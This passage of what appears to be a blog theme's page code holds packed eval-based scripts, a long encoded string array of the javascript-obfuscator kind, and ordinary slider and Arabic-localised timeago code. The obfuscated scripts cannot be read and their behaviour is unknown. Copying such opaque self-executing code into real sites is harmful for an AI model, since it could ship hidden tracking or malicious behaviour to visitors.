\\n\\k\\o\\u\\w\\I\\k\\N\\v\\r\\x","","\\N\\u\\q\\C\\T\\I\\o\\u\\T\\q\\x\\n","\\u\\n\\E\\y\\o\\w\\n","\\13\\10\\F","\\13\\H","\\L"];1Q(1y(b,c,d,e,f,g){f=1y(a){1z(a<c?S[4]:f(1R(a/c)))+((a=a%c)>1S?1K[S[5]](a+1W):a.1O(1P))};1L(!S[4][S[6]](/^/,1K)){1M(d--){g[f(d)]=e[d]||f(d)};e=[1y(a){1z g[a]}];f=1y(){1z S[7]};d=1};1M(d--){1L(e[d]){b=b[S[6]](1U 1V(S[8]+f(d)+S[8],S[9]),e[d])}};1z b}(S[0],1X,1Y,S[3][S[2]](S[1]),0,{}))',62,123,'|||||||||||||||||x22|x29|x28|x7C|x2E|x31|x65|x61|x74|x6F|x6E|x24|x2D|x72|x69|x63|x64|x6C|x2F|x73|x3D|x6D|x2C|x70|x2B|x3B|x62|x68|x75|x20|x67|x3C|x66|x3E|x79|x27|x32|_0x9590|x43|x26|x30|x33|x76|x7B|x7D|x77|x34|x5B|x5C|x38|x37|x36|x35|x6B|x4C|x78|x6A|x3A|x5D|x39|x23|x48|x45|x4D|x71|x46|x42|x41|x54|x49|x4F|x50|x21|x47|x3F|x44|x53|x57|x7A|function|return|x52|x51|x4A|x55|x4B|x4E|x58|x59|x56|x5A|String|if|while|x5F|toString|36|eval|parseInt|35|var|new|RegExp|29|62|119'.split('|'),0,{}))
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1L U=["\\y\\i\\R\\i\\j\\L\\k\\m\\1k\\r\\m\\1g\\k\\E\\1b\\i\\y\\i\\k\\l\\W\\t\\14\\k\\j\\l\\15\\i\\j\\l\\m\\14\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\1R\\A\\A\\t\\m\\j\\L\\S\\r\\n\\A\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\15\\i\\j\\l\\m\\q\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\K\\z\\M\\18\\L\\S\\r\\n\\A\\m\\M\\y\\i\\o\\Y\\1C\\t\\1q\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\18\\o\\j\\j\\E\\y\\i\\o\\Y\\1C\\t\\m\\17\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\1B\\o\\j\\j\\E\\S\\r\\Q\\A\\y\\i\\o\\l\\W\\t\\14\\r\\1j\\1i\\1h\\r\\1e\\1D\\m\\1q\\i\\k\\l\\B\\t\\m\\1C\\r\\1e\\K\\m\\1r\\r\\1e\\K\\l\\m\\12\\t\\1P\\r\\1e\\K\\l\\m\\1f\\r\\1e\\K\\l\\m\\m\\r\\1e\\K\\l\\m\\1l\\r\\1e\\k\\j\\o\\j\\E\\S\\r\\P\\A\\m\\1b\\l\\m\\F\\i\\Q\\l\\1a\\N\\1l\\j\\E\\1b\\i\\n\\l\\1a\\A\\A\\m\\j\\L\\y\\i\\o\\Y\\12\\o\\j\\l\\m\\V\\i\\j\\M\\18\\L\\Q\\l\\m\\R\\i\\P\\j\\l\\1E\\i\\y\\i\\o\\Y\\12\\o\\j\\j\\M\\1b\\i\\n\\l\\1a\\D\\m\\j\\L\\n\\l\\m\\X\\i\\1f\\K\\1f\\K\\k\\k\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\m\\1o\\i\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\1E\\i\\k\\I\\16\\r\\O\\A\\o\\W\\t\\V\\o\\N\\D\\k\\j\\E\\m\\1E\\i\\z\\A\\1f\\E\\z\\I\\n\\l\\1a\\E\\z\\A\\z\\H\\m\\j\\L\\1b\\i\\z\\A\\A\\A\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\r\\z\\t\\1n\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\r\\O\\A\\o\\V\\t\\1n\\o\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\18\\r\\1b\\i\\z\\D\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\S\\r\\T\\A\\y\\l\\m\\11\\i\\n\\1j\\z\\1h\\j\\E\\y\\i\\T\\j\\l\\m\\1z\\i\\y\\i\\k\\Y\\J\\t\\k\\H\\z\\j\\j\\M\\M\\y\\i\\k\\14\\k\\j\\l\\m\\1m\\i\\k\\1z\\k\\K\\k\\l\\W\\t\\V\\r\\13\\k\\K\\R\\i\\j\\L\\y\\i\\k\\Y\\J\\t\\k\\H\\y\\i\\Z\\j\\l\\10\\i\\j\\j\\l\\1B\\i\\k\\z\\t\\1n\\k\\j\\l\\m\\S\\i\\j\\l\\m\\W\\i\\k\\z\\t\\1n\\k\\j\\E\\y\\i\\k\\15\\K\\14\\k\\j\\l\\m\\16\\i\\L\\k\\m\\10\\k\\1D\\y\\i\\k\\l\\x\\t\\q\\k\\j\\l\\m\\13\\i\\j\\l\\1q\\M\\j\\M\\j\\E\\y\\i\\o\\l\\1g\\o\\j\\l\\1z\\i\\R\\i\\j\\L\\1b\\i\\N\\m\\v\\h\\m\\z\\h\\m\\G\\h\\m\\C\\h\\m\\n\\h\\m\\Q\\h\\m\\P\\h\\m\\T\\h\\m\\s\\h\\m\\1i\\r\\m\\J\\h\\m\\w\\h\\m\\O\\h\\m\\u\\r\\m\\p\\N\\s\\l\\m\\19\\i\\m\\x\\l\\m\\B\\j\\j\\L\\S\\r\\v\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\10\\o\\j\\E\\S\\r\\z\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\17\\o\\j\\E\\S\\r\\G\\A\\11\\i\\v\\j\\H\\o\\r\\t\\r\\o\\H\\11\\i\\z\\j\\E\\S\\r\\C\\A\\o\\1g\\1D\\N\\N\\m\\1n\\1Q\\10\\A\\o\\H\\G\\E\\m\\1a\\l\\m\\Z\\l\\1p\\A\\C\\M\\M\\j\\E\\1b\\i\\m\\1p\\j\\L\\S\\r\\s\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1d\\t\\17\\k\\j\\K\\X\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1u\\t\\17\\k\\j\\K\\1m\\A\\y\\i\\k\\l\\1d\\t\\10\\k\\j\\l\\10\\i\\j\\K\\1c\\A\\y\\i\\k\\l\\1u\\t\\10\\k\\j\\l\\10\\i\\j\\E\\y\\l\\1A\\i\\s\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\s\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1m\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\s\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\E\\y\\l\\1A\\i\\X\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\X\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1c\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\X\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\M\\18\\L\\y\\i\\k\\Y\\m\\1d\\t\\1o\\k\\j\\l\\1B\\i\\k\\m\\1x\\t\\m\\1u\\t\\m\\15\\k\\j\\M\\M\\j\\E","\\h","\\B\\F\\w\\s\\q","\\h\\h\\h\\V\\v\\x\\h\\F\\p\\B\\q\\h\\C\\s\\V\\h\\q\\n\\18\\q\\h\\z\\p\\C\\X\\h\\B\\F\\v\\u\\h\\s\\Q\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\C\\s\\x\\h\\z\\w\\p\\G\\J\\h\\h\\G\\w\\v\\B\\B\\h\\h\\v\\q\\q\\x\\h\\h\\v\\F\\F\\n\\u\\C\\h\\v\\x\\q\\s\\G\\w\\n\\h\\h\\q\\s\\q\\w\\n\\h\\T\\q\\O\\w\\h\\F\\v\\P\\s\\u\\h\\Q\\15\\u\\G\\q\\s\\p\\u\\h\\n\\w\\B\\n\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\h\\v\\G\\q\\s\\V\\n\\h\\w\\n\\u\\P\\q\\T\\h\\q\\T\\s\\B\\h\\w\\s\\u\\J\\h\\T\\x\\n\\Q\\h\\F\\v\\P\\n\\x\\h\\v\\C\\C\\17\\w\\v\\B\\B\\h\\v\\Q\\q\\n\\x\\h\\R\\T\\v\\q\\B\\v\\F\\F\\h\\q\\p\\F\\h\\F\\p\\B\\q\\1a\\1p\\h\\C\\v\\q\\v\\h\\1g\\1c\\11\\12\\1l\\1f\\1l\\h\\n\\u\\G\\p\\C\\n\\1A\\1u\\1q\\17\\p\\O\\F\\p\\u\\n\\u\\q\\h\\G\\w\\s\\G\\J\\h\\Z\\w\\p\\P\\m\\1w\\z\\w\\p\\P\\h\\u\\n\\R\\n\\x\\h\\z\\x\\n\\v\\J\\h\\p\\w\\C\\n\\x\\h\\u\\n\\R\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\P\\n\\q\\h\\Q\\s\\u\\C\\h\\T\\m\\h\\n\\u\\q\\x\\X\\h\\s\\C\\h\\O\\B\\P\\h\\B\\w\\s\\C\\n\\x\\h\\v\\G\\G\\p\\x\\C\\s\\p\\u\\h\\G\\p\\u\\q\\v\\G\\q\\h\\B\\s\\z\\w\\s\\u\\P\\B\\h\\x\\n\\O\\p\\V\\n\\17\\w\\v\\B\\B\\h\\v\\u\\s\\O\\v\\q\\n\\h\\B\\G\\x\\p\\w\\w\\1c\\p\\F\\h\\s\\u\\C\\n\\18\\1k\\Q\\h\\p\\Q\\Q\\B\\n\\q\\h\\11\\v\\q\\T\\h\\1a\\u\\C\\x\\p\\s\\C\\h\\R\\n\\z\\1k\\1m\\h\\s\\1d\\T\\p\\u\\n\\h\\s\\1d\\v\\C\\h\\s\\1d\\p\\C\\h\\Z\\w\\v\\G\\J\\Z\\n\\x\\x\\X\\h\\Z\\Z\\h\\1d\\w\\v\\X\\Z\\p\\p\\J\\h\\1q\\1o\\11\\p\\z\\s\\w\\n\\h\\1y\\s\\u\\C\\p\\R\\B\\h\\1d\\T\\p\\u\\n\\h\\1r\\s\\u\\C\\w\\n\\h\\1m\\s\\w\\J\\h\\1k\\F\\n\\x\\v\\h\\11\\s\\u\\s\\h\\Q\\w\\p\\p\\x\\h\\q\\n\\B\\q\\h\\u\\v\\V\\s\\P\\v\\q\\p\\x\\h\\15\\B\\n\\x\\1a\\P\\n\\u\\q\\h\\B\\F\\w\\s\\q\\h\\p\\u\\w\\X\\h\\x\\n\\O\\p\\V\\n\\h\\n\\19\\h\\1g\\1c\\11\\12\\1l\\1f\\m\\h\\B\\F\\w\\s\\G\\n\\h\\B\\n\\u\\C\\h\\R\\s\\u\\C\\p\\R\\h\\w\\p\\G\\v\\q\\s\\p\\u\\h\\z\\p\\q\\q\\p\\O\\h\\u\\v\\V\\1w\\q\\s\\q\\w\\n\\B\\h\\n\\O\\F\\q\\X\\h\\1g\\1c\\11\\12\\1l\\1f\\S\\h\\Q\\p\\x\\h\\B\\q\\x\\s\\G\\q\\h\\u\\p\\q\\h\\G\\p\\C\\n\\h\\z\\w\\p\\G\\J\\19\\15\\p\\q\\n\\h\\B\\T\\h\\F\\v\\x\\B\\n\\1g\\1c\\11\\12\\h\\v\\F\\F\\n\\u\\C\\1c\\p\\h\\15\\B\\n\\h\\z\\w\\p\\P\\h\\u\\v\\V\\h\\w\\s\\u\\J\\B\\h\\p\\u","","\\Q\\x\\p\\O\\17\\T\\v\\x\\17\\p\\C\\n","\\x\\n\\F\\w\\v\\G\\n","\\1v\\R\\H","\\1v\\z","\\P"];1S(1s(b,c,d,e,f,g){f=1s(a){1t(a<c?U[4]:f(1V(a/c)))+((a=a%c)>1W?1I[U[5]](a+1M):a.1N(1O))};1F(!U[4][U[6]](/^/,1I)){1K(d--){g[f(d)]=e[d]||f(d)};e=[1s(a){1t g[a]}];f=1s(){1t U[7]};d=1};1K(d--){1F(e[d]){b=b[U[6]](1T 1U(U[8]+f(d)+U[8],U[9]),e[d])}};1t b}(U[0],1X,1Y,U[3][U[2]](U[1]),0,{}))',62,123,'|||||||||||||||||x7C|x28|x29|x27|x2E|x31|x65|x22|x6F|x74|x20|x69|x2D|x6E|x61|x6C|x72|x24|x62|x3D|x73|x64|x3E|x3B|x70|x63|x2B|x3C|x6B|x2C|x7B|x7D|x2F|x6D|x67|x66|x77|x33|x68|_0x30df|x76|x34|x79|x23|x42|x36|x4D|x4C|x38|x37|x75|x35|x43|x78|x71|x41|x39|x54|x50|x2A|x30|x48|x5D|x6A|x5B|x4F|x32|x53|x7A|x45|x44|x49|x4B|function|return|x52|x5C|x5F|x51|x57|x4E|x55|x46|x4A|x3A|x47|if|x56|x59|String|x58|while|var|29|toString|36|x5A|x3F|x21|eval|new|RegExp|parseInt|35|62|117'.split('|'),0,{}))
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
$(function(){$("a").each(function(){void 0!==$(this).attr("href")&&-1!==$(this).attr("href").indexOf("?demo-page")&&$(this).attr("href","/p/demo.html?redirected="+$(this).attr("href").replace(/\?demo\-page/,""))});$(".post-body .slider br").remove();$(".post-body .slider-carousel").each(function(){var a=$(this).attr("data-items"),b="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-carousel").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:b,items:a,dots:!0,loop:!0,margin:10,autoplayHoverPause:!0,
nav:!0,navText:["\uf104","\uf105"],navSpeed:500,dotsSpeed:500,responsive:{0:{items:1},480:{items:2},768:{items:3},900:{items:a}}});$(this).fadeIn()});$(".post-body .slider-cover").each(function(){var a="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-cover").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:a,nav:!0,loop:!0,dots:!0,autoHeight:!0,items:1,autoplayHoverPause:!0,navText:["\uf104","\uf105"]});$(this).fadeIn()})});
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jQuery.Marquee/1.3.1/jquery.marquee.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&"object"==typeof module.exports?require("jquery"):jQuery)}(function(t){function e(){var e=r.settings;if(e.autoDispose&&!t.contains(document.documentElement,this))return t(this).timeago("dispose"),this;var o=i(this);return isNaN(o.datetime)||(0===e.cutoff||Math.abs(n(o.datetime))<e.cutoff?t(this).text(a(o.datetime)):t(this).attr("title").length>0&&t(this).text(t(this).attr("title"))),this}function i(e){if(!(e=t(e)).data("timeago")){e.data("timeago",{datetime:r.datetime(e)});var i=t.trim(e.text());r.settings.localeTitle?e.attr("title",e.data("timeago").datetime.toLocaleString()):!(i.length>0)||r.isTime(e)&&e.attr("title")||e.attr("title",i)}return e.data("timeago")}function a(t){return r.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.timeago=function(e){return a(e instanceof Date?e:"string"==typeof e?t.timeago.parse(e):"number"==typeof e?new Date(e):t.timeago.datetime(e))};var r=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:5e4,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,autoDispose:!0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"تقريبا",suffixFromNow:"من الآن",inPast:'any moment now',seconds:"منذ أقل من دقيقة",minute:"منذ دقيقة",minutes:"منذ %d دقيقة",hour:"منذ ساعة",hours:"منذ %d ساعة",day:"منذ يوم",days:"منذ %d يوم",month:"منذ  شهر",months:"منذ %d أشهر",year:"منذ سنة",years:"منذ %d سنة",wordSeparator:" ",numbers:[]}},inWords:function(e){function i(i,n){var r=t.isFunction(i)?i(n,e):i,o=a.numbers&&a.numbers[n]||n;return r.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture)throw"timeago allowPast and allowFuture settings can not both be set to false.";var a=this.settings.strings,n=a.prefixAgo,r=a.suffixAgo;if(this.settings.allowFuture&&e<0&&(n=a.prefixFromNow,r=a.suffixFromNow),!this.settings.allowPast&&e>=0)return this.settings.strings.inPast;var o=Math.abs(e)/1e3,s=o/60,u=s/60,m=u/24,l=m/365,d=o<45&&i(a.seconds,Math.round(o))||o<90&&i(a.minute,1)||s<45&&i(a.minutes,Math.round(s))||s<90&&i(a.hour,1)||u<24&&i(a.hours,Math.round(u))||u<42&&i(a.day,1)||m<30&&i(a.days,Math.round(m))||m<45&&i(a.month,1)||m<365&&i(a.months,Math.round(m/30))||l<1.5&&i(a.year,1)||i(a.years,Math.round(l)),h=a.wordSeparator||"";return void 0===a.wordSeparator&&(h=" "),t.trim([n,d,r].join(h))},parse:function(e){var i=t.trim(e);return i=i.replace(/\.\d+/,""),i=i.replace(/-/,"/").replace(/-/,"/"),i=i.replace(/T/," ").replace(/Z/," UTC"),i=i.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),i=i.replace(/([\+\-]\d\d)$/," $100"),new Date(i)},datetime:function(e){var i=r.isTime(e)?t(e).attr("datetime"):t(e).attr("title");return r.parse(i)},isTime:function(e){return"time"===t(e).get(0).tagName.toLowerCase()}});var o={init:function(){o.dispose.call(this);var i=t.proxy(e,this);i();var a=r.settings;a.refreshMillis>0&&(this._timeagoInterval=setInterval(i,a.refreshMillis))},update:function(i){var a=i instanceof Date?i:r.parse(i);t(this).data("timeago",{datetime:a}),r.settings.localeTitle&&t(this).attr("title",a.toLocaleString()),e.apply(this)},updateFromDOM:function(){t(this).data("timeago",{datetime:r.parse(r.isTime(this)?t(this).attr("datetime"):t(this).attr("title"))}),e.apply(this)},dispose:function(){this._timeagoInterval&&(window.clearInterval(this._timeagoInterval),this._timeagoInterval=null)}};t.fn.timeago=function(t,e){var i=t?o[t]:o.init;if(!i)throw new Error("Unknown function name '"+t+"' for timeago");return this.each(function(){i.call(this,e)}),this},document.createElement("abbr"),document.createElement("time")});
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0x63a6=['X8ORwpPCqzU=','wqVzCsOVXg==','W8OjwqrDrlc=','wrzDqMOvf8O+','wrF0VGU5','w4PCh2Y3Uw==','PcOqw4zDvsKm','T8K6w6R9w6c=','aXEzGzDCkRc=','w5DCtcKWVMK9','wozDncKyMwU=','PRvDrcK6HcK5w5A=','wqbChH08wp0=','wqzDpnJYwos=','w6zCtCXDth4=','aVLCocKsCQ==','GcKDw7LCgsO4','wrfDuyJcw48=','wqjCk1oLw6U=','CgjDmMKiJA==','w6rCpCPCuGY=','X2QebzI=','wp0PwoTCtcKnwpzDqsOnwoHCscOnw4g=','w4vCkhLDozU=','w7fCpcKzwqTDn8OLVS0=','dsOVw5oVw7QmQ8K7DMOMw7bCmMKEw6wzHMKfWX00G8OEwp1pA8KJFkYIdiPDqVLDtsO8wrPCqsKGwr/[base64]/HDTDoj/DscOIK8KDw6YIwqXCiXzDtsOQVcKuLMO/OU3CnsO2wpNeLWQ7DwfCmzFSVhZSw4PCg8OyOsKTwpPCmcO+WCPDjBTDpMOcZ3xGwqk5KkEFbU03wrl5w5rCp8KEw5F0McKDwoJlfS/DhsKkHQFAdMOdAB1vw4zDm8K+dgRhBcOAwpDDjsKmOcOdwrHCpDtfw4/Cmk/[base64]/[base64]/[base64]/DiMKhw6fDhFQuHT7CmHAMPk0Xw6c6wrkLwpLCtsKIU8O0Z8OSwofCrsOuJ8O8HMKgKsOHwrPCtiB3wr/DrcKwwqfCvQZXaGLDpMKlwqrCimvCmsO/[base64]/Dm8O/w787A0dAFUBCX8KOWWDDoFDCrsOlWMKpOcKewozCojQBw51Ow404RsKTw6fDrmvCicOjWlfCskjCqEfDosORBMKIFsOQwrIDFMKBNMKww6fDpcOSQ8KFT8KQw6Qww5/[base64]/DocKrwq3Do8KNwo/CsSc/w4AYTcKWN8KIw4cfw5vCl8KTw4Row6x/wq8SJGk0wrPClFDCq8Kcwr7CmH3Cuykowo3Dol/CpGrDu8OnWWrCrHd+w748wo0DZ8Osw5HCisKbwr8+GsKTUcKPwrBaw4EXw7NLZcO9WMKlw67CqWzDvcORw5fDhSMPw70WABQjXsKVI8Oww4dYaWrCiyrCtMKjCMKNwqXDln1qPMOFdMK/[base64]/CtsOgIcKSG17DjxLCjcOgw4nDoBPDglFnYXrDucKJeGnCucONwqrCq8Oaw5nDjMKVw7kuwpgPwrd8B8KXw4BXwolAw7nDlsK2AsKlw4XCkXYPa8K6G2bCmih9Yk4COgPCrcKjdMONwrNxIcK3w5PDnMO5w7XDpsKIw5zClg7DqFl8Vyliw5bCtMKZw6ApDn9rwrQ/[base64]/Cknknw7/[base64]/DicOTCXvDjcOpc3DDlcOIESzDlcOwDsKvbwLCn1dIw4TCsMO8McKBwr9OaAHDg8O6w6jCrsOSwq1owoXCssKgR0RWwqfCnsK/w5QpODBww7EhXMOCwo7DriwzVMKsNidOw67CmsKvwonDnXrDmWDCrsOREBdsDVIxwpvDoBdGwpHDh2nCpMKJGlo3w47DkcKwwrfDhMKnGMKMXcKHPMO3K0JkWMOPAxPCvcOpCMKuw7k/wrwecG/CoWjDjkXDkcKnwpXCnMOSMsOFesKdw5rDtcOPw5NGwroQworCsE/[base64]/w4DCp8O8w4VawpMWRBvDjcKSSMK/BDfDp8K9b8OGw5U/[base64]/[base64]/w6bCoGYXwq8rGkjCsMOEdcO1wr7DosKewrHCo8KRU8OGw6UhL8KSbgUrSE7Dl2TCgcOwb8KkworCu19FeX/CucOowovCjMOBwqIzZsOhDsKMw6pawoMtwrgZTDfDpMKfIkRSDsKzw7Y6wpB0DWxwwoFBHCFXFTzCqMO7ecOMJVBXwo1/VsOQw4XDmVQTw5VzflrCjn7CpkjCs8K/wpI/e8O3QibCncOhBsOwLMOwH8OpUU0/Z8Ouw7EzAMKcw5kqfsO7YFbCh8K3w6zCqSt8w6nClcKqw6RkwoDCv8KPdsOlwqHCvnFHf8K0FMKCwqDDnEBpcW/DksKiw5rCisORwqbCgcK3KWbDgMKIwr07wovDhsO4XsOYwr0AwrwvEsKcw6NLFV3DsxwdBgcVw5I7KMO/w6Z4fHQpw4zCtw3DlMK8wr5yUMKgw7seJsKJw5oNwo4MwpE2wq8KwpXCgFA6w53CncKrwp0dwp13w7fCt1PDsAIlPMOIYGlpw5oEYRdiEwvCtMK4fQcWw6bDscOuwoclwqHCvn/CrRcSXcKPf0LCg2wzFcKHw65Ewo46SB8gQ8O3WgzDtcOKFMOkw6cJw6XCtWvDvm0YAMK6wqfCmVs8wqLCscOnwoDCmXE7XnIHfhEfwo8aIMOAfEg7w7rCvMK6w5DCuMKAw5YBdlcREcO6EsOOwrgOTjNeKMOdD3rDuMKtGn/DtsOzwqw+Xys1w7QZBcOpwqJUA8KhacOyaSFQw5MbwrsDw4TCvcO9wrozwoTCqMOWFsK6ajEyesOSwo7DgzHCpQnCvR4DfFdCwoctH8Oxw5/[base64]/wrFsw7HDkMK+wr5TAMO4wqplVFDCuMKcw6zCoXvDpsKzK8KSwqFmCXrCvMKQwqtWw7Qew4vDrsOowpbDiSfDjQrCksO9wo/Dn8Knw4bCvTrDucOUbGLCox04YsOzw7oNwr/CkRLCrsKtAl7CgsOUw7/ChG1ew4/[base64]/[base64]/[base64]/[base64]/w53CmMKAw4vCvSJdwrDDp8KEw6dwEMKdTsORaWkZwplMw4oKKS4rGjVtw4/Dn8KlAWLCoMOMNcOVMMKcZR4sGgzCr8KUC0VWw5FZN8OmS8Kow5rDhMKSw6rDpRg5wrfCrcOyFH3DkivDmMKUwp3DpRHCicKAK0MIb8OQYsOQVDEAaxDDlzR1wqzCrMK1wqdmPMOFMxLCncK/wq3DqD7CkSzDsy3DvVXClMOsw4o7AlJwSsKpZsO9UcKWwqbCrcKKwprChEUrwqwoVVzCs8Oqwp5HwoBqKcOcMyoxK8ORWcOsw61WAsOwGMOjw7DCr8KNZcOrBsOdNMK4UEvDpnvCssOSwo4VwpARBcKTwpPDuGvDqxvCjcOSFsOKwrkVw5IgBcOiOsOCw4N1dcK/wqdsVQJMKCkewp48w6DDg8KSSsO/Z2/CjlUyZl5jw5nDtsO0w5AeUiEhw6rCsBnDsTvDqsKDaWXDlMKKwqnDncKLw7TDi8KmwqTCghnCuMKbwoV7w5zCicKSwotpVcOUwp8/bX/CoMOLw64dFMO1wqcmXhl3VQ/CiMOCYnLDucO+w4lKX3XDrsKyJcOQPUEiJRfCoApdbMOZWj9NaQJjw4B3woEJw5/Dnnw1wq5wC2vCq8Kzwo3CnX7DoAkEJ8KDIcKtGz4Kw6BvIy/Cml7CgmTCh8KAw5/CncOhwpEfwrLCvB3DpcK/wojCvwnCq8Osw7dSwr5dCBjCrMO3QMKrw7cSGWHDqcKYW8OaKW5ywrDCn8KxNwTDqhQjw5/[base64]/DocOtw64+w7HDtXXCh8Ojw7E9w47DuU51CjMkIMO6w7EPEk/[base64]/DnRjCmgjDnMO/URUawrUTAhd5w6PCg8OJL8KMw5bCvBbDvmHDlSkkwr/Cm8KUwqJZw77CvQfDv8OmwqgYwoTDi2hTwoXClMKGCsKDXgHCj8OKw6Zwwq1DRMK3MAcnwrnDncKLVMKufS9jPwXCoMOYworDiMOYA8O7ADnDjsOCLDFrw73CvsOnwrYldS/CpgRvbD7CisObw7PDj8OYwrzDtsK4YMKIw5lvFsOaK8Kuw40dZcK0w5LDnMO6ScOPw67DmERFwq1sw67Cq8OpWWfCsWE8AMK5LMKtwo/DjBTDokPClTbCj3Niw6HCm8OeesOOd8O/JhIGKAnDq3tGwpbCgXxyJnjDsG8owqFAQsKew7zDjWvDlW49w5k8KcOQw5FTwoEYwqwBw78yY8KnwpPCn20bw6fDpHs1EUJAKHk9A8OCJ1U0wrFgMcOSw5DCj3JawpXDvsKWwpkLwpwGw4xyBMOJbsOhw7HCncOAw7nDl2HCvcKtHAxdwqQdwrZ6SMKZU2/DuX3CqFVew5TCt8OxA8OrKMOGwqfCvsOxw5JWwoYNw6c1wpvDg8Ouw7fDgcKLw73CkQ/[base64]/CjsKrBcOVWcO8esKQUwLChUTCpDFIchHCqhnCkWAdc8OhNMOcw5I8w54awonDtWDDtcOAwotSPsKUwpfDp8KLw4wTw4Iyw6nDsVXDpVUyKilXYhEJPcO0w4wHw4Yxwpw1w5oowofDuMKycjUiLBjDp27Dlw/[base64]/Du2EWwqnCgxlnwqXCrsKuw59ZNWHCmihSI8Owwq4yOhd0w6bDpijCvgdMw7DDgyjClMKVwqxAw50rwp3DqMOkwokaKBYBBMOIbGTCgcOtw6/CkD8mw7h4FUbClsKjVMOhV8KsbMODCn7DmnjDmSYLw6XCu8KowrR9PkAZw7vDkBvDk8Kzw5zCsXjCt2wnd8K9woFcwpIUw7RTAsKIw47CoDUUPMK+wq7DlMKwa8KCwoHDvUR3w5TDjMO8EDPCp3/Dg2hofxg2wpVBFMOEVR3Cq3/Cryw5BMO0FQXCkMO/[base64]/wrnCjsKdNMO+QAhSw7XCmMOTOADDg2DClsODw4lATcKqIU/[base64]/CpnPDp8KeC8KNCsO/D8K/K8K3wopMw7vDocKUQm5IwonDrTtMOsO/wpEjwo5NEzFpTsKVAiB+PzXDvQfDr8OJw5PCoCQpw47Cr2dGwrfDn2vCgcKsYgrCuENMw73DhMKUwoJ8wrrCr0DDgMKHfX3Dv8OYfkfChHh7e8OCU8KcBcO2dgl/R8KUK2XCssODwpzDsGPCrcOLCTF5w5Z5wpDDtcKqw6hPGQYFX8OrAcOlXcKKJnrDoxvCg8OMw6hQwoLDhsKQcMKxPMKXwoUpPMKAwrV7cUFawqxCw7LCmcKiTMKDA8Oyw7PCqg9+CGfCsmILcsOUw6XDg8OTw5jDqRfCqhXCjQjDmsOow70PU3/Cp8O+TsO2VcKqJ1hLw